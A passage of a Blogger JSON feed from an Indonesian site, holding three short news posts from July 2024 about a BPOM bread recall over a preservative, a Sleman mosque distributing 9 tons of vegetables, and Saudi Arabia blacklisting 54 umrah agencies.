Faktanya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwxML8_M2J3VxqfYdQpuViXVxoQzJ5KGVOLoupGCO-6kK0plb_Wh8tBh_MKgGC7urui7DhfPlaKYNBstkdKTOc_D1AzAlcrfu93r0yQHenQa7PEI5rmYL8gSdUsPdE8vUNKk_2aVI8TlWnozncjdw9KVYyquakKDDAPRQhBXgUBzDh4b-zI9XUK1hJ6rk7\/s72-w640-h426-c\/gempamegathrust.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-5489861614137108499"},"published":{"$t":"2024-07-29T00:54:00.000-07:00"},"updated":{"$t":"2024-07-29T00:54:17.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Heboh Zat Pengawet Berbahaya di Roti, Ikuti Saran Ini Jika Terlanjur Makan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHit6pGEKABW2CiAXsIhIhw__9k6guCm-s5xPAqsoYOUb3SwBmfoKo5KCQmvR2UrvRpeVf3gD3t442g01och1ZZjAn9idgwcQSFc0YPaYJlvdldNVpozpcNr3CY5el6cSNXDCR1qt1j9JcF34pEfH3COVdqUuG6v9ktEuxIhM8qATceh6b2J0HYCF-U2Xf\/s740\/Roti%20yang%20Mengandung%20Zat%20Pengawet.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHit6pGEKABW2CiAXsIhIhw__9k6guCm-s5xPAqsoYOUb3SwBmfoKo5KCQmvR2UrvRpeVf3gD3t442g01och1ZZjAn9idgwcQSFc0YPaYJlvdldNVpozpcNr3CY5el6cSNXDCR1qt1j9JcF34pEfH3COVdqUuG6v9ktEuxIhM8qATceh6b2J0HYCF-U2Xf\/w640-h426\/Roti%20yang%20Mengandung%20Zat%20Pengawet.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EBelakangan ramai diberitakan, Badan Pengawas Obat dan Makanan RI (BPOM) menarik peredaran roti merk Okko yang diproduksi oleh PT Abdi Rasa Food. Produk tersebut mengandung natrium dehidroasetat, zat pengawet berbahaya yang sering dipakai untuk kosmetik.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EBagaimana jika kita terlanjur makan roti itu?\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDilansir dari detik\u0026nbsp;\u0026nbsp;Kamis (25\/7\/2024), Plt Deputi Bidang Pengawasan Pangan Olahan BPOM RI Emma Setyawati mengimbau bagi yang telanjur mengonsumsinya dan ada riwayat hipersensitivitas\u0026nbsp;untuk mendatangi fasilitas kesehatan terdekat.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPasalnya, reaksi yang muncul ketika mengonsumsi natrium dehidroasetat rentan dialami mereka dengan riwayat hipersensitivitas. Ada kemungkinan kelompok tersebut, dalam jumlah paparan natrium dehidroasetat tertentu, mengalami reaksi alergi dan rasa tidak nyaman di saluran cerna.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ENamun, Emma memberikan catatan bahwa tidak semua keluhan bisa dikaitkan dengan paparan natrium dehidroasetat.\"Kalau orang sudah konsumsi 3 bulan lalu dan sekarang sakit perut, ya itu nggak ada kaitannya,\" lanjut dia.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EBagaimana Cara Menghindari Efek Samping Zat Pengawet ?\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EUntuk menghindari efek samping dari zat pengawet dalam roti, ada beberapa langkah yang bisa kamu lakukan:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E1. Pilih Roti Segar\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPilih roti yang segar dan diproduksi tanpa zat pengawet. Roti dari toko roti lokal atau yang dipanggang di rumah biasanya lebih aman.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E2. Baca Label\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESelalu periksa label pada kemasan roti. Hindari produk yang mengandung bahan kimia seperti asam propionat, BHA, dan BHT.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E3. Buat Sendiri di Rumah\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EMembuat roti sendiri di rumah adalah cara terbaik untuk mengontrol bahan-bahan yang digunakan. Kita bisa menggunakan bahan-bahan alami dan menghindari zat pengawet sama sekali.***\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/5489861614137108499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/5489861614137108499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2024\/07\/heboh-zat-pengawet-berbahaya-di-roti.html","title":"Heboh Zat Pengawet Berbahaya di Roti, Ikuti Saran Ini Jika Terlanjur Makan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHit6pGEKABW2CiAXsIhIhw__9k6guCm-s5xPAqsoYOUb3SwBmfoKo5KCQmvR2UrvRpeVf3gD3t442g01och1ZZjAn9idgwcQSFc0YPaYJlvdldNVpozpcNr3CY5el6cSNXDCR1qt1j9JcF34pEfH3COVdqUuG6v9ktEuxIhM8qATceh6b2J0HYCF-U2Xf\/s72-w640-h426-c\/Roti%20yang%20Mengandung%20Zat%20Pengawet.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-7514119720197286466"},"published":{"$t":"2024-07-24T00:56:00.000-07:00"},"updated":{"$t":"2024-07-24T00:56:45.681-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Aksi Viral Masjid di Sleman Borong 9 Ton Sayur Untuk Dibagikan ke Jemaah "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEe_2kz44U8U_o0J1EnLvQBijEbtTgGy2jS9YDz3p_5AhSj2pS0JdYE_5RwCHLjvmJwTMvZpVl7we1SWR3hsT2IwetPqUz_EMYxOlNbstjWdXyktkDI5Q1_BapcE2FnErKkENYnHSfzNV3z3WK4GHBrKFCPVCW_oTNF2OWPqMPXZ91OuDgx6vmvhFiMNBm\/s740\/eggplant-cucumber-long-beans-kale-cantonese-chili-cabbage-market_42044-3767.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEe_2kz44U8U_o0J1EnLvQBijEbtTgGy2jS9YDz3p_5AhSj2pS0JdYE_5RwCHLjvmJwTMvZpVl7we1SWR3hsT2IwetPqUz_EMYxOlNbstjWdXyktkDI5Q1_BapcE2FnErKkENYnHSfzNV3z3WK4GHBrKFCPVCW_oTNF2OWPqMPXZ91OuDgx6vmvhFiMNBm\/w640-h426\/eggplant-cucumber-long-beans-kale-cantonese-chili-cabbage-market_42044-3767.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAksi Masjid Nurul Ashri di Sleman Yogyakarta viral karena membeli 9 ton sayur dari petani untuk dibagi-bagikan ke jemaah. Kabarnya, sayur tersebut dibeli saat harga jual di pasaran anjlok.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDilansir dari detik.com, Partnership and Communication Masjid Nurul Ashri Deresan Faturrahman Arhaby membenarkan aksi masjid tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\"Kemarin tanggal 9 Juli kita dapat info di Ngablak, Magelang ada beberapa petani yang membuang hasil panennya karena harga yang diterima di pasar itu sangat rendah. Akhirnya di hari Rabu tanggal 10 pagi, kita survei ke lapangan,\" ujarnya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPada pekan pertama, Masjid Nurul Ashri memborong sekitar 3 ton sayur dari petani dengan harga normal. Sayur tersebut dibagikan kepada jemaah yang mengikuti kajian Jumat pagi setelah Subuh.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPekan kedua, Kamis, 18 Juli 2024,\u0026nbsp; mereka kembali memborong sayur dari Magelang dan membagikan kepada jemaah pada Jumat keesokan harinya. Sayur yang masuk pada pekan kedua ini sekitar 5 ton. \"Jumlahnya (yang dibagikan selama dua pekan) sekitar 9 ton,\" jelas Fatur. ***\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/7514119720197286466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/7514119720197286466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2024\/07\/aksi-viral-masjid-di-sleman-borong-9.html","title":"Aksi Viral Masjid di Sleman Borong 9 Ton Sayur Untuk Dibagikan ke Jemaah "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEe_2kz44U8U_o0J1EnLvQBijEbtTgGy2jS9YDz3p_5AhSj2pS0JdYE_5RwCHLjvmJwTMvZpVl7we1SWR3hsT2IwetPqUz_EMYxOlNbstjWdXyktkDI5Q1_BapcE2FnErKkENYnHSfzNV3z3WK4GHBrKFCPVCW_oTNF2OWPqMPXZ91OuDgx6vmvhFiMNBm\/s72-w640-h426-c\/eggplant-cucumber-long-beans-kale-cantonese-chili-cabbage-market_42044-3767.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-3864330453435746801"},"published":{"$t":"2024-07-04T22:13:00.000-07:00"},"updated":{"$t":"2024-07-04T23:06:54.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Saudi Blacklist 54 Biro Umrah, Ini Dia Penyebabnya"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKYqzkYc0-qfgN4A3dPUHUg8KcnzRXkV4fFBIH461wAIvzXVraTYazV6Qf1-C2FhJ5BCOyw-BOuaT_np694c-pmhjAce-yMHYYMnBjwWtdQ3e06JK_PXEKmbKiFRR7Mx_6tnwwn0vCnqkFiUNFXuZbmD14kzxV4vqTv13uS3kFwMjLlJV0lgDGqX5lGBkC\/s740\/hajimekahkabah.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"555\" data-original-width=\"740\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKYqzkYc0-qfgN4A3dPUHUg8KcnzRXkV4fFBIH461wAIvzXVraTYazV6Qf1-C2FhJ5BCOyw-BOuaT_np694c-pmhjAce-yMHYYMnBjwWtdQ3e06JK_PXEKmbKiFRR7Mx_6tnwwn0vCnqkFiUNFXuZbmD14kzxV4vqTv13uS3kFwMjLlJV0lgDGqX5lGBkC\/w640-h480\/hajimekahkabah.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003EOtoritas Arab Saudi blacklist 54 biro umrah karena terbukti melakukan pelanggaran selama musim haji bulan lalu. Perusahaan tersebut tersebar di negara Arab dan Islam.\u0026nbsp; Dilansir Gulf Insider, Rabu (3\/7\/2024), biro umrah tersebut terdeteksi usai kematian ratusan jemaah haji yang tidak terdaftar, terutama akibat panas ekstrem yang melanda tempat-tempat suci di Arab Saudi bulan lalu.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKementerian Kesehatan Arab Saudi mencatat jumlah kematian jemaah haji 2024 mencapai 1.301 dengan 83 persen di antaranya adalah jemaah ilegal dan berjalan jauh di bawah paparan terik matahari tanpa alat pelindung.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMesir menjadi salah satu negara dengan jemaah haji ilegal wafat terbanyak. Sumber diplomat Arab mengatakan kepada AFP, total jemaah Mesir yang wafat mencapai 658 orang, 630 di antaranya adalah jemaah ilegal. Ini merupakan data per Kamis, 20 Juni 2024.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EOtoritas Arab Saudi dikabarkan menangguhkan penerbitan e-visa umrah B2C bagi warga Mesir. Keputusan ini menyusul banyaknya jemaah yang meninggal saat haji, mayoritas ilegal. Penangguhan penerbitan visa umrah khusus Mesir ini dikonfirmasi asosiasi agen perjalanan Mesir pada akhir pekan lalu. Sebelumnya, warga Mesir yang memegang visa jenis ini bisa memesan paket umrah langsung melalui portal umrah daring Arab Saudi, lapor Middle East Eye akhir bulan lalu. \u003Ci\u003Esumber: detik.com\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/3864330453435746801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/3864330453435746801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2024\/07\/saudi-blacklist-54-biro-umrah-ini-dia.html","title":"Saudi Blacklist 54 Biro Umrah, Ini Dia Penyebabnya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKYqzkYc0-qfgN4A3dPUHUg8KcnzRXkV4fFBIH461wAIvzXVraTYazV6Qf1-C2FhJ5BCOyw-BOuaT_np694c-pmhjAce-yMHYYMnBjwWtdQ3e06JK_PXEKmbKiFRR7Mx_6tnwwn0vCnqkFiUNFXuZbmD14kzxV4vqTv13uS3kFwMjLlJV0lgDGqX5lGBkC\/s72-w640-h480-c\/hajimekahkabah.png","height":"72","width":"72"}}]}});